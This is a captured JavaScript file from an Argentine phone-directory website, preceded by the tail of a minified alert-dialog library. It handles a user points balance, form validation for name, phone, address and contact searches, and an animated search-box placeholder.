c&&(a.cancel=!c))}}}}),"object"==typeof module&&"object"==typeof module.exports?module.exports=u:"function"==typeof define&&define.amd?define([],function(){return u}):a.alertify||(a.alertify=u)}("undefined"!=typeof window?window:this);

--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/js_telexplorer.js
body_size: 2954
content:



function getuserpoint2(){

$.ajax({
url:   '/?zone=getpoints',
type:  'post',
data:  {"curr" : 0},
success:  function (response) {
			
pointsuser = eval(response);
if (pointsuser==-1) {
	alert('Expiró tu sesión');
	location.href = "/";
	document.getElementById('res_balance_top').innerHTML = '';
	}
	else
	{
		userpointinterval = window.setTimeout(getuserpoint2, 25000);
		document.getElementById('res_balance_top').innerHTML = pointsuser;
		try {
		document.getElementById('res_balance').innerHTML = '<br/>Puntos Disponibles:' + pointsuser;
		}
		catch(err) {
		
		}


	}

}
});
}





function showaddtype(addtype){
	
	
	if (addtype==2){
		$("#add1").hide();
		$("#add2").show();
	}
	
	if (addtype==1){
		
		$("#add1").show();
		$("#add2").hide();
		
	}
	
	
	
	
}




var sendit_f=1;
var sendit_dld=1;


var userpointinterval

function unPocoDeTodo() {
    // llamar a las siguientes funciones:
    mostrarNombre();
    adjudicarMetodos();
	cargarImagenes();
		
}


function ns() {
a = a + 1;
}



function senddld(actn){
var senditd=1




form = document.getElementById("form_dld");

             flen = form.length;
			 
			 if (actn==1){
			 
				 for(i = 0; i < flen; i++){
					  if(form[i].type=="text" && form[i].value==""){
							 alert("Hay campos requeridos en blanco.");
							 form[i].focus();
							 senditd=0;
				 return false;
					  }
				}

					   
					   
				var goodEmail = form.email.value.match(/\b(^(\S+@).+((\.coop)|(\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

				if (!goodEmail)
				 {
					 alert('Por favor verifique el email donde deséa recibir el informe')
					 form.email.focus()
					 form.email.select()
					 return false;
				 }
			 }
	 
	 
				   
		   if(senditd==1&&sendit_dld==1) {
				   alertify.error('Un momento...');
				   sendit_dld = 0;
				   setTimeout(function(){ sendit_dld=1;}, 10000);
				   form.submit();		  
			}

		
}




function sendnom(){
var sendit=1
form = document.getElementById("form_res1");

             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0
			 return false;
                  }
		}

              if (form.provincia.value=='X')
        {

          alert ("Por favor, selecciona una Provincia.")
          form.provincia.focus();
          sendit=0
          return false;

        }
		   
		   if(sendit==1 && sendit_f==1) {
				   sendit_f=0;
				   form.submit()
				  
			}

		
}


function sendtel(){
var sendit=1
form = document.getElementById("form_res2");

             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         return false;
                  }
             }
		
	     var arealen,telelen
	     arealen = form.area.value
	     telelen = form.telefono.value

             if(arealen.length > 1) {

                     if(telelen.length > 5) {
		     	sendit_f=0;
		     	//form.s_button.value="BUSCANDO"
			
			if (sendit_f==1){
				form.submit()
			}
			
             }else{
                     alert("El teléfono es incorrecto");
                     form.telefono.focus();
		     return false;
             }


             }else{
                     alert("El código de área es incorrecto");
                     form.area.focus();
		     return false;
             } 
        }




function senddir(frm){
var sendit=1


if (frm==1){
form = document.getElementById("form_res3");
}

if (frm==2){
form = document.getElementById("form_res3b");
}


             flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0
			 return false;
                  }

              if (form.provincia.value=='X')
        {

          alert ("Por favor, introduzca una Provincia.")
          form.provincia.focus();
          sendit=0
          return false;

        }

		}
		   
		   if(sendit==1 && sendit_f==1) {
		     sendit_f=0;
		     //form.s_button.value="BUSCANDO"
		     form.submit()
		     }

		
}
	        
	        

			
			
			
			
function sendnamrform(stype){

var sendit=1;

if (stype=='1') 
	{
	form = document.getElementById("form_com");
	}
	else
	{
	form = document.getElementById("form_com_2");
	}
	

 flen = form.length;
             for(i = 0; i < flen; i++){
                  if(form[i].type=="text" && form[i].value==""){
                         alert("Hay campos requeridos en blanco.");
                         form[i].focus();
                         sendit=0;
					}
			}

        if (form.provincia.value=='X')
        {
          alert ("Por favor, introduzca una Provincia.")
          form.provincia.focus();
          sendit=0
        }
	
		var tabs = document.getElementById("tabs_com");

		if (stype == '1'){
			form.action = './?zone=ypresNOB&keyword=' + form.nombre.value;
		}else{
			form.action = './?zone=ypresTOB';
		}
		//alert(form.action);
		if (sendit==1) {
			return true;}
		else{
			return false;
		}
}

		

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


function cargarImagenes(){
	MM_preloadImages('/images/boton_ayuda-over.gif','/images/boton_busqueda-over.gif','/images/boton_busqueda-over_1.jpg','/images/boton_inicio-over.gif','/images/boton_mitxp-over.gif','/images/boton_hotel.gif','/images/boton_hotel-over.gif','/images/boton_viaje.gif','/images/boton_viaje-over.gif');
}



// BUSQUEDA RESIDENCIAL:







function check_bd(form) {

        if (!form.apellido.value)

        {

          alert ("Por favor, ingrese el apellido de la persona que busca")
          form.apellido.focus();
          return false;

        }


          if (!form.nombre.value)

        {

          alert ("Por favor, ingrese el nombre de la persona que busca")
          form.nombre.focus();
          return false;

        }
        
        
		var goodEmail = form.email.value.match(/\b(^(\S+@).+((\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

	if (!goodEmail)
 	 {
  		 alert('Por favor verifique el email donde deséa recibir el informe')
  		 form.email.focus()
  		 form.email.select()
   		 return false;
  	 }


	if (form.reg_agree.checked == 0) {
          alert ("Debe aceptar las condiciones de uso del sistema")
          return false;
	}            
               
return true;

}


function go_agenda()
 {
    agendawin=window.open("","agendawin","toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,height=550,width=780");
    agendawin.focus()
    agendawin.location = "http://secure.telexplorer.com/addressbook/sp/"
}



// Home

 var stat;
 var mt;
 var last;
 var active;
 active = true;
 stat = 0;
 last = 0;
 var hex;
 hex = 255; // Initial color value.

 
 
function searchit(){
if (active){
alert("Ingresa un texto para buscar");
document.getElementById("q").focus();
return(0);
}
document.f1.submit();

}
 
 
function fadetextin(){ 
if(hex>100&&active) { //If color is not black yet
hex-=5; // increase color darkness
document.getElementById("q").style.color="rgb("+hex+","+hex+","+hex+")";
setTimeout("fadetextin()",80); 
return(0);
}
else
hex=100; //reset hex value
stat=1;
updateExample();
}


function fadetextout(){ 
if(hex<255&&active) { //If color is not black yet
hex+=5; // increase color darkness
	document.getElementById("q").style.color="rgb("+hex+","+hex+","+hex+")";
setTimeout("fadetextout()",80); 
return(0);
}
else
hex=255; //reset hex value
stat=0;
updateExample();
}

function disableit(){
	if (active){
		active = false;
		document.getElementById("q").style.color="#000000";
		document.getElementById("q").value = "";
		document.getElementById("q").focus();
	}
}
  
function updateExample(){

if (active){  
	if (stat==0) { // Genera Ejemplo
	 var randomnumber=Math.floor(Math.random()*11);
	 
	 while(last==randomnumber){randomnumber=Math.floor(Math.random()*11);}
	 
	 last = randomnumber;
	 
	 try {
			document.getElementById("q").style.color="#FFFFFF";
		}
		catch(err) {
		
		}
	
 
	 if (randomnumber==0) {txt="Ej: Carlos Gomez en Capital";}
	 if (randomnumber==1) {txt="Ej: Mueblerias en Belgrano";}
     if (randomnumber==2) {txt="Ej: 011-411-1111";}
	 if (randomnumber==3) {txt="Ej: Balcarce 50 Capital";}
 	 if (randomnumber==4) {txt="Ej: Perez Juan en Av. Libertador";} 
	 if (randomnumber==5) {txt="Ej: Balnearios en Mar del Plata";}
	 if (randomnumber==6) {txt="Ej: 42-2500";}
     if (randomnumber==7) {txt="Ej: Rosa Lopez";}
	 if (randomnumber==8) {txt="Ej: Universidad de Buenos Aires";}
 	 if (randomnumber==9) {txt="Ej: Peluquerias en Palermo";} 
	 if (randomnumber==10) {txt="Ej: Abogados en Tucumán";} 

	 try {
	 document.getElementById("q").value = txt;
	 fadetextin();
	 }
	catch(err) {		
	}
	 
	 return(0);
	 //it = setInterval("showText()",750);
	}

	if (stat==1) { // Out Text
	 fadetextout();
	 return(0);
	}
}

}
 
 
 function sndmsg(formu) 
{
		
		if (formu.motivo.options[formu.motivo.selectedIndex].value == 'N/P')
	       {
	          alert ("Por favor, incluya en su mensaje el número telefónico del cual desea modificar información")
	          return false;
               }
}


function check_upd(formu) {


	        if (!formu.nombre.value)
	       {
	          alert ("Por favor, ingrese su Nombre")
	          formu.nombre.focus();
	          return false;
               }




	        if (!formu.from.value)
	       {
	          alert ("Por favor, ingrese su Email")
	          formu.from.focus();
	          return false;
               }




		var goodEmail = formu.from.value.match(/\b(^(\S+@).+((\.com)|(\.net)|(\.edu)|(\.mil)|(\.gov)|(\.org)|(\..{2,2}))$)\b/gi);

		if (!goodEmail)
 		 {
  		 alert('El email no es correcto')
  		 formu.from.focus()
  		 formu.from.select()
   		 return false;
  		 }



	//	if (formu.from.value != formu.from2.value)
	//       {
	//          alert ("Su email no coincide.")
	//          formu.from2.focus();
	//	  formu.from2.select()
	//          return false;
        //       }



		if (!formu.subject.value)
	       {
	          alert ("Debe ingresar un titulo para el mensaje")
		  formu.subject.focus();
	          return false;
               }

	      	
		

		
		if (formu.motivo.options[formu.motivo.selectedIndex].value == 'X')
	       {
	          alert ("Por favor, ingrese un motivo de contacto")
	          formu.motivo.focus();
	          return false;
               }



		
		if (!formu.COMENTARIOS.value)
	       {
	          alert ("Debe ingresar escribir un mensaje")
		  formu.COMENTARIOS.focus();
	          return false;
               }
	  

return true;
}



 
 
 
mt=setTimeout("updateExample()",1000);



// hacer todo cuando se cargue el HTML:
//window.onload = unPocoDeTodo;
